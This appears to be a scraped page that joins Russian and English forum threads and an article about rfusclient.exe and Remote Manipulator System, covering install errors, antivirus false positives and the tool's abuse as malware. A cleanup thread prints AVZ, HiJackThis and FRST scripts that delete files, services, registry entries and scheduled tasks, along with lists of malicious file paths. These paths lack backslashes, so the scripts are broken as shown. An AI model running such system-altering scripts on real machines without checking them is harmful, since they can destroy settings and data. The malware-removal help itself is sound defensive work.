|

||

|

Цитировать выделенное |



Здравствуйте! У меня тут появилась проблема. После установки программы выскакивает вот такое окно (скриншот ниже) и программа не работает. Тестировал у себя (Windows XP) — всё хорошо, а вот на Windows 7 (другой компьютер) появляется эта проблема. Помогите, пожалуйста.

|

|

| Профиль | Сообщений: 7 | Дата создания: 28.08.2017 21:23:50 |

||

|

||

|

alex Модератор

Цитировать выделенное |

MaXiMAA, добрый день. обновите корневые сертификаты. можно вручную отсюда https://www.digicert.com/digicert-root-certificates.htm#roots либо автоматически через обновление системы. https://support.microsoft.com/en-us/help/931125/how-to-get-a-root-certificate-update-for-windows |

|

| Профиль | Сообщений: 3290 | Дата создания: 28.08.2017 23:38:24 |

||

|

||

MaXiMAA

Цитировать выделенное |

Спасибо, на Windows 7 проблему решил, но теперь на моём родном Windows XP при запуске появляется такая ошибка: Error reading TROMServerOptions.ProxySettings2: property proxysettings does not exist. Что это значит?  |

|

| Профиль | Сообщений: 7 | Дата создания: 31.08.2017 16:37:33 |

||

|

||

|

alex Модератор

Цитировать выделенное |

MaXiMAA, это значит, что вы после новой версии установили старую, не удалив настройки. |

|

| Профиль | Сообщений: 3290 | Дата создания: 31.08.2017 16:39:09 |

||

|

||

MaXiMAA

Цитировать выделенное |

Каким образом можно эти настройки удалить?  |

|

| Профиль | Сообщений: 7 | Дата создания: 31.08.2017 16:41:10 |

||

|

||

|

alex Модератор

Цитировать выделенное |

удалите ключ реестра HKEY_LOCAL_MACHINESYSTEMRemote Manipulator System и HKEY_LOCAL_MACHINESOFTWARETektonIT |

|

| Профиль | Сообщений: 3290 | Дата создания: 31.08.2017 17:18:50 |

||

|

||

MaXiMAA

Цитировать выделенное |

Удалил с помощью редактора реестра две этих «папки» (точнее сказать, раздела — TektonIT и Remote Manipulation System), запустил снова — та же ошибка. Прилагаю скриншот, я неправильно передал ошибку в прошлый раз.

|

|

| Профиль | Сообщений: 7 | Дата создания: 31.08.2017 18:26:51 |

||

|

||

|

alex Модератор

Цитировать выделенное |

MaXiMAA, значит вы либо что-то не то удалили, либо используете не официальную сборку. вопрос — речь про Агент или Хост? |

|

| Профиль | Сообщений: 3290 | Дата создания: 31.08.2017 21:11:55 |

||

|

||

MaXiMAA

Цитировать выделенное |

Речь идёт про хост, я тут вспомнил, вы правы, когда-то я сначала поставил новую версию, а через некоторое время раннюю… Не подумал, это печально.  |

|

| Профиль | Сообщений: 7 | Дата создания: 31.08.2017 22:09:27 |

||

|

||

MaXiMAA

Цитировать выделенное |

Вы мне поможете? | |

| Профиль | Сообщений: 7 | Дата создания: 01.09.2017 16:24:55 |

||

|

||

|

alex Модератор

Цитировать выделенное |

MaXiMAA, все, чем можно помочь я описал выше. |

|

| Профиль | Сообщений: 3290 | Дата создания: 01.09.2017 18:26:01 |

||

|

||

MaXiMAA

Цитировать выделенное |

Всё, я решил проблему. | |

| Профиль | Сообщений: 7 | Дата создания: 02.09.2017 23:23:26 |

||

|

||

Eg0rK@@

Цитировать выделенное |

Добрый день, решил опробовать Вашу программ и сразу же столкнулся с fatal error. rfusclient.exe not found Уставнавливал на Win7 Pro (чистая установка со всеми обновлениями) alex писал(а): Перешел по ссылке в майкрософт, кое как нашел что «нужно» скачать и установить. https://support.microsoft.com/en-us/help/2801679/ssl-tls-communication-problems-after-you-install-kb-931125 FixIt и запустить его. Но судя из описания он просто удаляет сертификаты а не устанавливает их. В общем FixIt запустил и выполнил а проблема не решилась. |

|

| Профиль | Сообщений: 1 | Дата создания: 13.11.2017 12:14:56 |

||

|

||

|

alex Модератор

Цитировать выделенное |

Eg0rK@@, из коробки все работает. Eg0rK@@ писал(а): Не ужели Вам как разработчику сложно этот функционал разместить в инсталяторе разработчику не нужно ничего размещать в инсталляторе, т.к. по умолчанию проблем нет. PS https://rmansys.ru/support/ |

|

| Профиль | Сообщений: 3290 | Дата создания: 14.11.2017 21:51:18 |

||

|

||

farmmed

Цитировать выделенное |

Добрый день. Попробовал все из написанного выше, результат нет. Можно ли как-нибудь иначе решить проблему? | |

| Профиль | Сообщений: 1 | Дата создания: 11.06.2019 10:35:14 |

1

2

- Разбираемся

- Удаление

- Сканирование ПК на вирусы

- Заключение

Современный интернет давно уже стал опасным. Скачанный файл из малоавторитетного сайта может содержать в себе вирус — опасный троян, ботнет, либо рекламный модуль, шпионское ПО. Иногда вирус удалить не составит труда, иногда — удаление превращается в головную боль.

rfusclient.exe — клиентская часть удаленного управления ПК, может использоваться хакерами с целью получить доступ к вашим файлам.

В диспетчере задач процессов rfusclient.exe может быть несколько.

rfusclient.exe возможно относится к легальному софту — Remote Manipulator System, либо вирус маскируется под него. Однако спокойно может использовать его в хакерских целях. Попадает на ПК при загрузке файлов, склеенных с вирусом, использующий rfusclient.exe.

Оказывается Remote Manipulator System — бесплатная программа удаленного управления ПК разработана российской компанией TektonIT. Является продолжением закрытой ранее программой Remote Office Manager. Вывод — вирус использует данное ПО в своих хакерских целях. Само ПО легально, не является вирусным/опасным. Подробности на вики (особенно интересны возможности).

Из картинки выше узнаем — вирус также может находиться здесь:

C:UsersUSER_NAMEAppDataRoamingMicrosoft

USER_NAME — имя вашей учетной записи. Необходимо проверить данную папку, при наличии — удалить.

Вирус может вызывать ошибки, например:

fatal error rfusclient.exe is corrupted

fatal error rfusclient.exe not found

remote manipulator system fatal error rfusclient.exe not found

Причина ошибок: использование ПО не по назначению.

rfusclient.exe — как удалить?

Важно! Перед удалением создайте точку восстановления. Откройте Панель управления > значок Система > Защита системы > выберите системный диск > кнопка Создать > укажите название, например До удаления вируса.

Удаление при помощи реестра. Необходимо вручную просканировать реестр на наличие записей, где упоминается rfusclient. Алгоритм действий:

- Зажимаете Win + R, пишите команду regedit.exe, нажимаете ОК.

- Появится Редактор реестра — зажимаем Ctrl + F, в текстовое поле пишем rfusclient, нажимаем Найти далее.

- Все найденные записи — нужно удалить, предварительно проверив отношение к rfusclient. После нахождения каждой записи — поиск останавливается. Для продолжения — нажмите F3. Поиск ведется до появления окошка Поиск завершен.

- Предположительно найдется раздел Remote Manipulator System — удаляем.

РЕКЛАМА

Важно! Перед поиском убедитесь в отображении скрытых файлов/папок. Для включения — откройте Панель управления (Win + R > команда control), найдите значок Проводник, запустите, на вкладке Вид внизу галочки отвечающие за показ скрытых файлов/папок.

Удаление файловых следов. Поиск файловых следов на системном диске, после нахождения — удалить. При ошибках удаления использовать утилиту для неудаляемых файлов/папок — Unlocker. Алгоритм действий:

- Зажимаем Win + E, откроется окно Проводник, выбираем системный диск (обычно под буквой C).

- В правом верхнем углу — текстовое поле поиска, вставляем rfusclient, ожидаем результатов.

- Никаких действий не принимаем, пока поиск не будет полностью завершен.

- По завершении — проверяем результаты. Может найтись папка RMS, которая находится в системной папке Program Files. При проблемах с удалением используем Unlocker.

Внимание! Необходимо произвести поиск в реестре/среди файлов также по слову rutserv. В реестре дополнительно можно просканировать по Remote Manipulator System/RMP/Remote Utilities.

Использование специальных утилит

Угроза обнаружена давно. Поэтому вероятно сегодня ее уже обнаруживают популярные антивирусные утилиты.

Максимальный эффект даст проверка всеми тремя лучшими утилитами (ссылки ведут на офф сайты):

- Dr.Web CureIt! — зарекомендовала себя как утилита номер один против опасных вирусов — троянов, червей, руткитов, ботнеов. Загружается уже с вшитыми антивирусными базами, проверят все области, где могут находиться вирусы либо их записи. Для удаления необходима перезагрузка. Скорость сканирования зависит от количества файлов на диске.

- AdwCleaner — лучшая утилита для поиска и удаления рекламных вирусов, шпионского ПО, рекламных расширений, удаление вирусных/мошеннических ссылок из ярлыков, проверка папок профилей браузеров, проверка автозагрузки/запланированных задач.

- HitmanPro — альтернатива AdwCleaner, эффективность такая же, однако используется другой механизм обнаружения угроз, из-за чего поиск может выполняться быстрее либо немного дольше. В отличии от AdwCleaner способна обнаруживать угрозы даже в cookie-файлах (данные, которые оставляет сайт на компьютере через браузер).

Комплексное сканирование не является трудным либо особо длительным. Однако способно избавить ПК на 99% от современных угроз. При отсутствии антивируса рекомендую установить бесплатную версию Касперского (не реклама, просто был положительный опыт использования).

Заключение

Главное выяснили:

- rfusclient.exe/rutserv.exe — процессы легального софта Remote Manipulator System, которые используются вирусом для получения удаленного доступа к вашему компьютеру.

- Удаляется ручным поиском. При ошибках удаления — использовать Unlocker.

- После обязательно просканировать компьютер антивирусными утилитами.

Надеюсь информация помогла. Удачи.

Links used in this discussion

Both Viewer and Host version 7.1.6.0 on Windows 10

After update from 7.1.2.0 my host will not connect and I get the fatal error message.

I have run Microsoft .NET Framework Repair Tool and done a complete reinstall (3 times) of Host as per the guide on this platform.

Hello Pam,

Thank you for your message.

Please try using this troubleshooting tool from Microsoft which automatically repairs issues when you’re blocked from installing/uninstalling and updating programs as well as corrupted registry keys. You need to simply download the troubleshooter, run it and follow the steps provided by the troubleshooter.

Please let us know if this works for you or if the issue persists.

Thanks for the info Pauline. I tried the tool and the response was that the problem was fixed but I’m still getting the rfusclient.exe not found fatal error.

Please note that I don’t have a problem installing or uninstalling the RU host. It’s only when I try to connect to the host from my viewer (both running 7.1.6.0 on Windows 10) using either the ID number or using the direct connection with both computers connected to the same WiFi

Hello Pam,

Thank you for the clarification.

Could you please confirm that you’re getting the error message on the Viewer’s side and not on the remote Host machine? In addition, please also let us know if the issue occurs when you try connecting to only one Host (via a specific connection in your address book) or if you try connecting to any Host in your address book?

Looking forward to your reply.

Okay, this is where I am.

I performed a complete removal of both the viewer and the host. (including removing traces of the program fr om the registry). I then did a new download and install of the 7.1.6.0 version of each. I created a new Internet ID and and a new connection on my viewer and attempted to connect. This is the only place wh ere I receive any errors. As soon as I try to connect, the Host computer gives the «fatal error: rfusclient.exe not found» The Viewer computer shows no errors and just continues to show the «Connecting to HOST» screen.

I can connect to the only other host I have in my address book but that host has not yet been upgraded to 7.1.6.0. This brings me to the conclusion that there is a glitch in the new Host version.

Hello Pam and Pauline.

I have had this behaviour on at least two of my Windows7 machines since upgrading the host to 7.1.6.0. Having had a similar problem with an earlier version (can’t remember which) and found it was an anti-virus issue, I checked the quarantine, and found rfusclient.exe there. AV is Avast. I submitted false positives, then restored the file and set an exception. After that I could start the host, and then the viewer could connect to it.

One of the hosts I shut down each day; on startup next day the same problem again, but reporting as a different virus. I don’t have physical access to that machine right now, so I can’t check to see if it happens again until Friday. The other hosts have not been shut down and I can still connect to them, but I dare not upgrade to 7.1.7.0 until I get back and have physical access.

Bottom line, look to see if your AV has quarantined the file.

Hope that helps.

Peter.

Hello everyone,

Thank you for your messages.

Please note that Microsoft has recently release an update for an issue with false positives which might be helpful in case if your antivirus software uses their databases (or refers to them). For more information you can refer to this page. So in this case, please try updating your Viewer and Hosts to the latest version 7.1.7.0 using Simple Update and please make sure to add your RU installation folders to the exception lists just in case as described here.

In addition, please make sure that you have the latest updates for Windows installed — you can use the Check for updates feature in the Windows Security Virus & threat protection screen to check for the latest updates.

Please let us know if the issue still persists after installing the mentioned updates for Windows and Remote Utilities as well.

The update appears to have worked. I had to uninstall the host and reinstall the new version because in order to do a simple update from the viewer you have to be able to connect.

Hello Pam,

I’m glad to hear it worked for you!

Please feel free to post another message if you have any questions or need our assistance — we’re always happy to help.

Sorry to report that the fatal error is back. It was a good run, almost a full 24 hours!

This morning when I tried to connect to the same host, that was working last night, the same error came on the host and I cannot connect.

I also upgraded my other host computer to the 7.1.7.0 and I cannot connect to it. The owner of the host is not available yet to advise if they have the same error screen.

* Website time zone: America/New_York (UTC -5)

|

0 / 0 / 0 Регистрация: 17.11.2019 Сообщений: 15 |

|

|

1 |

|

|

22.03.2020, 12:57. Показов 26318. Ответов 12

Доброго времени. Сегодня заметил, что компьютер начал жутко грузиться и обнаружил в Диспетчере задач два новых процесса, которых раньше там никогда не видел. Завершение процессов приводило к их моментальному перезапуску, а позже запустилась некая Remote Manipulator System программа. После этого в Диспетчере задач начал появляться целый парад новых процессов и сильно грузить компьютер. Единственные моменты, когда он не нагружается, это если держать Диспетчер задач открытым. Поверхностный поиск по интернету подсказал провести проверку при помощи Security Task Manager, но после его установки и запуска программа тут же закрывается без какого-либо уведомления. Диспетчер задач тоже сам по себе закрывается примерно через каждые 10 минут. К сожалению, логи сделать не могу по той же причине. После распаковки сборщик логов запускается и тут же закрывается без всякого уведомления. Попробовал сменить жёсткий диск, но rutserv.exe и rfusclient.exe там тоже появились через некоторое время. Может быть вирус(ы) в оперативной памяти скрывается? Сама же программа Remote Manipulator System не отображается ни в списках установленных программ, ни в поиске Windows, как собственно и rutserv.exe с rfusclient.exe. В общем прошу помощи у знающих людей.

__________________

0 |

|

Programming Эксперт 94731 / 64177 / 26122 Регистрация: 12.04.2006 Сообщений: 116,782 |

22.03.2020, 12:57 |

|

Ответы с готовыми решениями:

Захотел я почистить комп от мусора всякого при помощи CCleaner, как не… Не запускаются AVZ. exe, CCleaner. exe, AutoLogger. exe, regedit. exe Дублируются процессы Вирусы dwm.exe dllhost.exe ctfmon.exe svchost.exe Не запускаются AVZ. exe, CCleaner. exe, AutoLogger. exe, regedit. exe 12 |

|

3859 / 2081 / 336 Регистрация: 04.04.2012 Сообщений: 7,665 |

|

|

22.03.2020, 16:18 |

2 |

|

Соберите логи в безопасном режиме Windows

1 |

|

0 / 0 / 0 Регистрация: 17.11.2019 Сообщений: 15 |

|

|

22.03.2020, 20:36 [ТС] |

3 |

|

Логи с безопасного режима.

0 |

|

3859 / 2081 / 336 Регистрация: 04.04.2012 Сообщений: 7,665 |

|

|

22.03.2020, 21:33 |

4 |

|

РешениеИз безопасного режима Windows, выполните скрипт в AVZ (C:ALAutoLoggerAVZavz.exe): Код begin

ExecuteFile('net.exe', 'stop tcpip /y', 0, 15000, true);

ClearQuarantineEx(true);

StopService('RManService');

QuarantineFile('C:Program Filesrdp wrapperrdpwrap.dll', '');

QuarantineFile('C:Windowssystem32MSDCSCsvchost.exe', '');

QuarantineFile('C:ProgramDataRealtekHDtaskhostw.exe', '');

QuarantineFile('C:ProgramDataWindowsrutserv.exe', '');

DeleteFile('C:ProgramDataWindowsrutserv.exe', '64');

DeleteFile('C:ProgramDataRealtekHDtaskhostw.exe', '32');

DeleteFile('C:ProgramDataRealtekHDtaskhostw.exe', '64');

DeleteFile('C:Windowssystem32MSDCSCsvchost.exe', '64');

DeleteFile('C:Program Filesrdp wrapperrdpwrap.dll', '32');

DeleteFile('C:Program FilesRDP Wrapperrdpwrap.dll', '64');

DeleteService('RManService');

RegKeyParamDel('HKEY_LOCAL_MACHINE', 'SoftwareMicrosoftWindowsCurrentVersionRun', 'Realtek HD Audio', 'x32');

RegKeyParamDel('HKEY_LOCAL_MACHINE', 'SoftwareMicrosoftWindowsCurrentVersionRun', 'Realtek HD Audio', 'x64');

RegKeyParamDel('HKEY_LOCAL_MACHINE', 'SYSTEMCurrentControlSetServicesTermServiceParameters', 'ServiceDll', 'x64');

DeleteSchedulerTask('MicrosoftWindows DefenderMP Scheduled Scan');

ClearHostsFile;

ExecuteSysClean;

ExecuteWizard('TSW', 2, 3, true);

RebootWindows(true);

end.

Компьютер перезагрузится. После перезагрузки, выполните такой скрипт: Код begin DeleteFile(GetAVZDirectory+'quarantine.7z'); ExecuteFile(GetAVZDirectory+'7za.exe', 'a -mx9 -pmalware quarantine .Quarantine*', 1, 300000, false); end. Файл quarantine.7z из папки с распакованной утилитой AVZ отправьте с помощью формы отправки карантина или на этот почтовый ящик: quarantine <at> safezone.cc (замените <at> на @) с указанием ссылки на тему в теме (заголовке) сообщения и с указанием пароля: malware в теле письма. Подготовьте новые логи по правилам

1 |

|

0 / 0 / 0 Регистрация: 17.11.2019 Сообщений: 15 |

|

|

22.03.2020, 22:14 [ТС] |

5 |

|

Файл отправлен на карантин, логи удалось сделать при обычной загрузке системы. Компьютер не перегружается с закрытым Диспетчером задач, программы сами собой не закрываются, подозрительных процессов пока что не видно. Если всё так и дальше пойдёт, то проблему можно считать решённой.

0 |

|

3859 / 2081 / 336 Регистрация: 04.04.2012 Сообщений: 7,665 |

|

|

22.03.2020, 22:48 |

6 |

|

Пофиксите эти строки в HJT (C:ALAutoLoggerHiJackThisHiJackThis.exe): Код F2 - HKLM..WinLogon: [UserInit] = C:Windowssystem32userinit.exe,C:Windowssystem32MSDCSCsvchost.exe O7 - Taskbar policy: HKU.DEFAULT..PoliciesExplorer: [DisallowRun] = 1 Подготовьте логи FRST: https://www.cyberforum.ru/post7151340.html

1 |

|

0 / 0 / 0 Регистрация: 17.11.2019 Сообщений: 15 |

|

|

22.03.2020, 23:44 [ТС] |

7 |

|

Пожалуйста.

0 |

|

3859 / 2081 / 336 Регистрация: 04.04.2012 Сообщений: 7,665 |

|

|

22.03.2020, 23:55 |

8 |

|

Отключите до перезагрузки антивирус. Код Start::

CreateRestorePoint:

CloseProcesses:

HKLMSOFTWAREPoliciesMicrosoftWindows Defender: Restriction <==== ATTENTION

HKUS-1-5-21-2152235406-3307519785-939422354-1001...Policiessystem: [EnableLUA] 0

GroupPolicy: Restriction ? <==== ATTENTION

GroupPolicyUser: Restriction ? <==== ATTENTION

SearchScopes: HKUS-1-5-21-2152235406-3307519785-939422354-1001 -> DefaultScope {7C48FA5A-0A98-4590-A75C-0C82317A77DF} URL =

SearchScopes: HKUS-1-5-21-2152235406-3307519785-939422354-1001 -> {7C48FA5A-0A98-4590-A75C-0C82317A77DF} URL =

S3 TermService; C:WindowsSystem32svchost.exe [27136 2009-07-14] (Microsoft Windows -> Microsoft Corporation) <==== ATTENTION (no ServiceDLL) <==== ATTENTION (no ServiceDLL)

S3 TermService; C:WindowsSysWOW64svchost.exe [20992 2009-07-14] (Microsoft Windows -> Microsoft Corporation) <==== ATTENTION (no ServiceDLL) <==== ATTENTION (no ServiceDLL)

2020-03-22 12:52 - 2020-03-23 01:58 - 000000000 __SHD C:Program FilesRDP Wrapper

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиPackage Cache

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиNorton

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиMcAfee

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиKaspersky Lab Setup Files

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиKaspersky Lab

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиgrizzly

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиESET

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиDriver Foundation Visions VHG

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиDoctor Web

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиAVAST Software

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователи360TotalSecurity

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователи360safe

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataPackage Cache

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataNorton

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataMcAfee

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataKaspersky Lab Setup Files

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataKaspersky Lab

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDatagrizzly

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataESET

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataDriver Foundation Visions VHG

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataDoctor Web

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDataAVAST Software

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramData360TotalSecurity

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramData360safe

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesSpyHunter

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesMalwarebytes

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesKaspersky Lab

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesESET

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesEnigma Software Group

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesCOMODO

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesCezurity

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesByteFence

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesAVG

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program FilesAVAST Software

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program Files (x86)SpyHunter

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program Files (x86)Panda Security

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program Files (x86)Kaspersky Lab

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program Files (x86)GRIZZLY Antivirus

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program Files (x86)Cezurity

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program Files (x86)AVG

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program Files (x86)AVAST Software

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:Program Files (x86)360

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:KVRT_Data

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 __SHD C:AdwCleaner

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 ____D C:UsersВсе пользователиAvira

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 ____D C:ProgramDataAvira

2020-03-22 12:52 - 2020-03-22 12:52 - 000000000 ____D C:Program Files360

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 __SHD C:Program Files (x86)Zaxar

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:Windowssvchost.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:Windowsboy.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:UsersВсе пользователиscript.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:UsersВсе пользователиolly.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:UsersВсе пользователиlsass2.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:UsersВсе пользователиlsass.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:UsersВсе пользователиkz.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:ProgramDatascript.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:ProgramDataolly.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:ProgramDatalsass2.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:ProgramDatalsass.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH C:ProgramDatakz.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ____D C:UsersВсе пользователиMB3Install

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ____D C:UsersВсе пользователиMalwarebytes

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ____D C:UsersВсе пользователиIndus

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ____D C:ProgramDataMB3Install

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ____D C:ProgramDataMalwarebytes

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ____D C:ProgramDataIndus

2020-03-22 12:50 - 2020-03-23 01:58 - 000000000 __SHD C:UsersВсе пользователиRealtekHD

2020-03-22 12:50 - 2020-03-23 01:58 - 000000000 __SHD C:ProgramDataRealtekHD

2020-03-22 12:50 - 2020-03-23 00:32 - 000000000 __SHD C:UsersВсе пользователиWindowsTask

2020-03-22 12:50 - 2020-03-23 00:32 - 000000000 __SHD C:UsersВсе пользователиRunDLL

2020-03-22 12:50 - 2020-03-23 00:32 - 000000000 __SHD C:ProgramDataWindowsTask

2020-03-22 12:50 - 2020-03-23 00:32 - 000000000 __SHD C:ProgramDataRunDLL

2020-03-22 12:50 - 2020-03-22 13:28 - 000000000 __SHD C:UsersВсе пользователиWindows

2020-03-22 12:50 - 2020-03-22 13:28 - 000000000 __SHD C:ProgramDataWindows

2020-03-22 12:50 - 2020-03-22 12:52 - 000000000 __SHD C:UsersВсе пользователиinstall

2020-03-22 12:50 - 2020-03-22 12:52 - 000000000 __SHD C:ProgramDatainstall

2020-03-22 12:50 - 2020-03-22 12:50 - 000000000 ____D C:UsersВсе пользователиSystem32

2020-03-22 12:50 - 2020-03-22 12:50 - 000000000 ____D C:ProgramDataSystem32

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:ProgramDatakz.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:ProgramDatalsass.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:ProgramDatalsass2.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:ProgramDataolly.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:ProgramDatascript.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:UsersВсе пользователиkz.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:UsersВсе пользователиlsass.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:UsersВсе пользователиlsass2.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:UsersВсе пользователиolly.exe

2020-03-22 12:51 - 2020-03-22 12:51 - 000000000 ___SH () C:UsersВсе пользователиscript.exe

FCheck: C:Windowsboy.exe [2020-03-22] <==== ATTENTION (zero byte File/Folder)

FCheck: C:Windowssvchost.exe [2020-03-22] <==== ATTENTION (zero byte File/Folder)

EmptyTemp:

Reboot:

End::

Скопируйте выделенный текст (правой кнопкой — Копировать).

1 |

|

0 / 0 / 0 Регистрация: 17.11.2019 Сообщений: 15 |

|

|

23.03.2020, 00:05 [ТС] |

9 |

|

Готово.

0 |

|

0 / 0 / 0 Регистрация: 17.11.2019 Сообщений: 15 |

|

|

23.03.2020, 00:42 [ТС] |

11 |

|

Сделано.

0 |

|

0 / 0 / 0 Регистрация: 17.11.2019 Сообщений: 15 |

|

|

23.03.2020, 09:47 [ТС] |

13 |

|

Спасибо за помощь!

0 |

|

IT_Exp Эксперт 87844 / 49110 / 22898 Регистрация: 17.06.2006 Сообщений: 92,604 |

23.03.2020, 09:47 |

|

Помогаю со студенческими работами здесь вирус calc.exe*32 notepad.exe*32 cmd.exe cannhost.exe tyol.exe, zcfh.exe, gphboo.exe, djjqs.exe Svchost.exe, onion.exe, openvg.exe torrc и куча dll и cl, а также папка tor в Roaming Висят процессы mspaint.exe, notepad.exe, calc.exe

Globalupdate.exe, ssfk.exe, Picexa.exe и другие Искать еще темы с ответами Или воспользуйтесь поиском по форуму: 13 |

KUMASERSOFT

Примеры защиты от шпионов

Защита от скрытого удалённого доступа RMS к вашему компьютеру.

В данной статье мы рассмотрим, как обнаружить программу для удалённого доступа Remote Manipulator System (RMS) установленную на вашем компьютере без вашего ведома. Как её удалить или защититься с возможностью восстановления наблюдения за собой, если такое понадобится.

